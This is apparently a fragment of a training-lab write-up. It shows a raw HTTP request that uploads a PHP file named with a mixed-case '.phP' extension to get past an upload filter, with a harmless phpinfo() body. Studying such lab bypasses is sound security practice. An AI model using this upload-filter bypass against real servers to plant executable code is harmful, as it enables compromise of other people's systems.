 POST /Pass-05/index.php HTTP/1.1
Host: 192.168.3.41
Content-Length: 303
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNJSfRl56M8jX2lqD
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.3.41/Pass-05/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close

------WebKitFormBoundaryNJSfRl56M8jX2lqD
Content-Disposition: form-data; name="upload_file"; filename="1.phP"
Content-Type: text/php

<?php
phpinfo();
?>
------WebKitFormBoundaryNJSfRl56M8jX2lqD
Content-Disposition: form-data; name="submit"

上传
------WebKitFormBoundaryNJSfRl56M8jX2lqD--
@Geekby